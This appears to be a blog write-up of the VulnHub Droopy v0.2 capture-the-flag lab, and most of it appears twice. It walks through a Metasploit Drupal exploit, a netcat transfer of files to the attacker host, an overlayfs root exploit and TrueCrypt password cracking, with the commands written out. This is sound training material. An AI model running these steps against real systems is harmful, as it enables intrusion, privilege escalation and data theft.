The guys and gals at THS have been having a blast going through the VMs at vulnhub and the Droopy v0.2 proved no different.
The lack of walkthroughs took away the ever-present temptation to go the easy way and made for a fun 'few' hours ;)
https://www.vulnhub.com/entry/droopy-v02,143/

So after firing up the VM, checked for IP's with netdiscover.
(well actually the screenshot is of a script which basically gets local IP and then runs netdiscover based on that IP.. yup I'm lazy..)
netdiscover -i eth0 -p -r 192.168.56.0/24
With the target's IP now in hand we run an nmap on it (using zenmap here) ;

We find that port 80 is open so head over there to see that it requires a login.

We further find that robots.txt has quite a few entries, some of which sound promising.
So I check out the list from robots.txt, and then check which ones are accessible to us;
curl -s 192.168.56.102/robots.txt | grep Disallow | sed 's/Disallow: //'
Thought I would check which ones accessible to us and move from there, but actually ended up checking all of them anyway..to no avail.. pff.. lol
for i in $(curl -s 192.168.56.102/robots.txt | grep Disallow | sed 's/Disallow: //') ; \
do RESULT=$(curl -s -I 192.168.56.102"$i" | grep "200 OK") ; echo -e "$i $RESULT\r" ; done
Seeing the loginpages with /?= I thought maybe an sql vulnerability which sqlmap may be able to help me with.. ran sqlmap on it, alas to no avail, booo :(
After having gone through all that, I cant say I felt like I had found a great deal, however a few things stood out, drupal and the login pages.
I tried running hydra on the drupal login thinking that this is possibly where the cracking comes in to play ! Negative, hydra did not play nice on the logins, even when finally overcoming the dreaded false positives, the progress always throttled/stopped.
Found some drupal crackers online and gave them a whirl, alas, again to no avail, I was either trying incorrect usernames or the password(s) were simply not in the usual quick wordlists or versions incorrect.. you name it.. if any reader comes across any good ones, please leave a comment!
But then during the searches for other cracking options, I read about a major drupal exploit..

Firing up msfconsole gave me the skiddy wisdom I so desperately craved..
service postgresql start
msfconsole
search drupal
Lets check out what the 2014 drupageddon exploit/multi/http/drupal_drupageddon has to offer!
use exploit/multi/http/drupal_drupageddon
show options
set RHOST 192.168.56.102
exploit
The stuff of dreams in this case.. I only needed to offer a host address to the metasploit overlord and I was presented with a meterpreter shell !
awesome ! but no root.. so time to enumerate the bejeezus out of this thing..

But first, one of the hints mentioned email, so I moseyed over to /var/mail/ to see what was happening over there and sure enough ;
pwd
ls /var/
ls /var/mail/
cat /var/mail/www-data
The hints to rockyou quite obvious here and also mention of probable passphrase size! Well that could help cpu/gpu-starved VM citizens such as myself..
Anyway, wtf are we looking for ?!
We need root access to fully investigate all directories.. and we still ain't got it..
In come whispers from the THS crew.. **check for local exploits TAPE **
Sounds like a solid plan, I should have done that before all the bruteforce attempts and checking cron scripts which may be able to run on root level or gawd knows what.. damn.. *kicks self*
So I go back to the enumeration idea again and use an enumeration script, I used a nice one I found online ( https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh ), but g0tm1lk has a fantastic post on enumeration which definitely should be in your favourites.

So uploaded the script to /tmp/ using the meterpreter upload function.
then dropped to shell and executed it, saving output to file instead of stdout.
upload /root/tools/linenum.sh enum.sh
Drop to shell;
shell
Run the enumeration script;
bash enum.sh > enum.txt
Some errors are reported for missing files, but I give the script a few secs to run and see that enum.txt is created.
Then get out of shell and download the created enum.txt with the meterpreter shell to the attacking VM for easy viewing.
download enum.txt /root/enum/

In this particular case, netcat is installed on the victim, so we could of course also do the transfer in the shell using netcat if we wanted to ;
Starting the listening session on the attacker;
nc -l -v -p 1234 > enum.txt
Sending from the victim;
nc -w 3 192.168.56.101 1234 < enum.txt

Anyway, browsing through the information from the enumeration script, we get kernel & OS details.
head -n 35 enum.txt
Kernel information:
Linux version 3.13.0-43-generic (buildd@tipua) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014
Specific release information:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"

so.. searchsploit to the rescue for exploit info !
searchsploit ubuntu 14.04
I see a few options to check out !
So I uploaded, compiled did what I thought was required... but dammit.. consistently got errors and failed miserably..
For whatever reason (and I am the first to blame my lack of expertise in the matter..) the local exploits were just not working and gave mount errors..
Reaching the end of my tether, the good 'ol gents at THS (thanks Grey-Matter & H4v0K) pointed me to a website with kernel exploits for possible sanity-saving solutions;
https://www.kernel-exploits.com/
There I see the same (or similar) overlayfs exploit which I could not get to work using the exploit from exploitdb, so I grabbed 'ofs_64'.

So lets upload ofs_64 to the victim using the meterpreter shell, then drop to shell;
upload /root/tools/ofs_64 ofs_64
shell
Then make the file executable and let it rip on the victim;
chmod +x ofs_64
./ofs_64
A quick user check;
whoami
And oh what a joyous moment, root is achieved!
So, now we have root, time to furiously dig around in the directories which were previously hidden to us..
In doing so we find a file in the /root/ directory ; dave.tc
Could this be a protected truecrypt container ?
(http://www.brimorlabsblog.com/2014/01/identifying-truecrypt-volumes-for-fun.html)
I started up a netcat listener on my attacker and transferred the file.
Now to see if this was the object that the hint on cracking was about !
So, previously, we had seen that the email was hinting at rockyou wordlist, and furthermore
hinting that the passphrase size would not be more than 11 characters...
SO, to assist in the plight of us cash strapped, gpu lacking VM soulmates, lets whittle that list down.
Considering that the email was hinting that the passphrase was no more than 11 characters, lets cut all words out that do not have 11 characters ;
pw-inspector -i rockyou.txt -m 11 -M 11 -o rock-11.txt
awesome, just cut off over 13million passphrases from the list, that'll do.

Now, with a relatively small wordlist we could run a crack on the Kali VM using truecrack ;
truecrack -t dave.tc -k sha512 -w rock-11.txt -b 2 -v

But..as much as I really like to try to do as much as I can within the Kali VM, for this crack I had to revert to Windows as I have a (lowpowahmobile) gtx card in the lappy and at least get some semi-decent cracking speeds with hashcat on that..
(stop laughing H4v0K and ch3rn0byl, I am well aware that my petty mobile GPU compares with the GPUs filling your slots like a pygmy marmoset compares with a silverback mountain gorilla.. :D)
So firing up hashcat in Windows I first tried the hash code 6211 which did not yield any results..
Then tried hash code 6221
cudahashcat64.exe -m 6221 -a 0 d:\dave.tc d:\wordlists\rock-11.txt
Now what.. truecrypt is like persona non grata nowadays right? Not gonna install that anywhere..
Some googling tells me I don't need to! cryptsetup will allow us to glean all information out of an encrypted truecrypt volume without needing truecrypt at all. Awesomesauce..
It did take a further bit of googling to find a guide that seemed foolproof enough for the likes of me, but eventually I did find one ;
http://www.adercon.com/ac/node/114
Awesome stuff.

So lets mount it up at location /media/DAVE;
mkdir /media/DAVE
losetup /dev/loop0 /root/dave.tc
cryptsetup --type tcrypt open /dev/loop0 DAVETC
(enter recovered password when prompted)
mount /dev/mapper/DAVETC /media/DAVE
WOOHOOO ! stuff...
Hmm.. listing the files in the found directories shows some nice pictures of cash and piggies.. nothing too interesting..
(let's pretend I didnt spend a significant amount of time checking for steganography, hidden hex etc before i thought of checking for hidden files/directories..lol)

So let's do a recursive file listing for all files including hidden files/directories;
ls -laR /media/DAVE/
What do I see there... flag.txt :D

cat /media/DAVE/.secret/.top/flag.txt
Job Done :D

Cleaning up after mounting the truecrypt volume with cryptsetup;
umount /media/DAVE
cryptsetup --type tcrypt close DAVETC
losetup -d /dev/loop0
We can now remove the created directory DAVE
rm -r /media/DAVE
Big up to the THS crew for the necessary keeping me going when I was hitting a wall :D
and THANK YOU knightmare for the fun and games, interesting to see the truecrypt part and have learned a few new things, and have been reminded of the importance of many others :D
The lack of walkthroughs took away the ever-present temptation to go the easy way and made for a fun 'few' hours ;)
https://www.vulnhub.com/entry/droopy-v02,143/
There's 2 hints I would offer you:
1.) Grab a copy of the rockyou wordlist.
2.) It's fun to read other people's email.
So from the hints, there is obviously some cracking to do, great ! We all love a good crack.So after firing up the VM, checked for IP's with netdiscover.
(well actually the screenshot is of a script which basically gets local IP and then runs netdiscover based on that IP.. yup I'm lazy..)
netdiscover -i eth0 -p -r 192.168.56.0/24
With the target's IP now in hand we run an nmap on it (using zenmap here) ;
We find that port 80 is open so head over there to see that it requires a login.
We further find that robots.txt has quite a few entries, some of which sound promising.
So I check out the list from robots.txt, and then check which ones are accessible to us;
curl -s 192.168.56.102/robots.txt | grep Disallow | sed 's/Disallow: //'
Thought I would check which ones accessible to us and move from there, but actually ended up checking all of them anyway..to no avail.. pff.. lol
for i in $(curl -s 192.168.56.102/robots.txt | grep Disallow | sed 's/Disallow: //') ; \
do RESULT=$(curl -s -I 192.168.56.102"$i" | grep "200 OK") ; echo -e "$i $RESULT\r" ; done
Seeing the loginpages with /?= I thought maybe an sql vulnerability which sqlmap may be able to help me with.. ran sqlmap on it, alas to no avail, booo :(
After having gone through all that, I cant say I felt like I had found a great deal, however a few things stood out, drupal and the login pages.
It will be interesting to read how others use things such as the scripts found in the scripts directory, but my foo was too weak to use anything there to my advantage.
I tried running hydra on the drupal login thinking that this is possibly where the cracking comes in to play ! Negative, hydra did not play nice on the logins, even when finally overcoming the dreaded false positives, the progress always throttled/stopped.
Found some drupal crackers online and gave them a whirl, alas, again to no avail, I was either trying incorrect usernames or the password(s) were simply not in the usual quick wordlists or versions incorrect.. you name it.. if any reader comes across any good ones, please leave a comment!
But then during the searches for other cracking options, I read about a major drupal exploit..
Firing up msfconsole gave me the skiddy wisdom I so desperately craved..
service postgresql start
msfconsole
search drupal
Lets check out what the 2014 drupageddon exploit/multi/http/drupal_drupageddon has to offer!
use exploit/multi/http/drupal_drupageddon
show options
set RHOST 192.168.56.102
exploit
The stuff of dreams in this case.. I only needed to offer a host address to the metasploit overlord and I was presented with a meterpreter shell !
awesome ! but no root.. so time to enumerate the bejeezus out of this thing..
But first, one of the hints mentioned email, so I moseyed over to /var/mail/ to see what was happening over there and sure enough ;
pwd
ls /var/
ls /var/mail/
cat /var/mail/www-data
Subject: rockyou with a nice hat!NEWS! an encrypted file lurks somewhere here.. what? where? why?!
Message-ID:
X-IMAP: 0080081351 0000002016
Status: NN
George,
I've updated the encrypted file... You didn't leave any
hints for me. The password isn't longer than 11 characters
and anyway, we know what academy we went to, don't you...?
I'm sure you'll figure it out it won't rockyou too much!
If you are still struggling, remember that song by The Jam
Later,
Dave
The hints to rockyou quite obvious here and also mention of probable passphrase size! Well that could help cpu/gpu-starved VM citizens such as myself..
Anyway, wtf are we looking for ?!
We need root access to fully investigate all directories.. and we still ain't got it..
In come whispers from the THS crew.. **
Sounds like a solid plan, I should have done that before all the bruteforce attempts and checking cron scripts which may be able to run on root level or gawd knows what.. damn.. *kicks self*
So I go back to the enumeration idea again and use an enumeration script, I used a nice one I found online ( https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh ), but g0tm1lk has a fantastic post on enumeration which definitely should be in your favourites.
In any case, I checked for a read/writable/executable directory, found 2 directories that fit the bill;
/tmp & /var/tmp/
/tmp & /var/tmp/
So uploaded the script to /tmp/ using the meterpreter upload function.
then dropped to shell and executed it, saving output to file instead of stdout.
Drop to shell;
shell
Run the enumeration script;
bash enum.sh > enum.txt
Some errors are reported for missing files, but I give the script a few secs to run and see that enum.txt is created.
Then get out of shell and download the created enum.txt with the meterpreter shell to the attacking VM for easy viewing.
download enum.txt /root/enum/
In this particular case, netcat is installed on the victim, so we could of course also do the transfer in the shell using netcat if we wanted to ;
Starting the listening session on the attacker;
nc -l -v -p 1234 > enum.txt
Sending from the victim;
nc -w 3 192.168.56.101 1234 < enum.txt
Anyway, browsing through the information from the enumeration script, we get kernel & OS details.
head -n 35 enum.txt
Kernel information:
Linux version 3.13.0-43-generic (buildd@tipua) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014
Specific release information:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
